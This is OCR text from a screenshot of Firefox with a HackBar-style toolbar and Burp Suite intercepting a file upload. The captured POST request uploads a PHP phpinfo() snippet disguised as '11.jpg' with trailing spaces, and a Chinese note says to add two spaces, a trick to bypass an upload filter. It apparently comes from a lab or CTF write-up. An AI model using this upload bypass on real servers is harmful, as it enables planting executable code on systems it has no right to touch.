 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
正在连接...
:8080
php
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
Load URL
http://1
:8080
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
File:
浏览...
11.jpg
提交查询
Burp Suite Professional v1.7.37 - Temporary Project - licensed to google
Burp Intruder Repeater Window Help
Comparer
Extender
Project options
User options
Alerts
log4j2 RCE
Passive Scan Client
Target
Proxy
Spider
Scanner
Intruder
Repeater
Sequencer
Decoder
Intercept
HTTP history
WebSockets history
Options
Request to http://
:8080
Forward
Drop
Intercept is on
Action
Comment this item
?
Raw
Params
Headers
Hex
POST / HTTP/1.1
Host:
:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://103.119.3.46:8080/
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------137632668916280
Content-Length: 213
-----------------------------137632668916280
Content-Disposition: form-data; name="file_upload"; filename="11.jpg  "
Content-Type: image/jpeg
<?php phpinfo();?>
-----------------------------137632668916280--
添加两个空格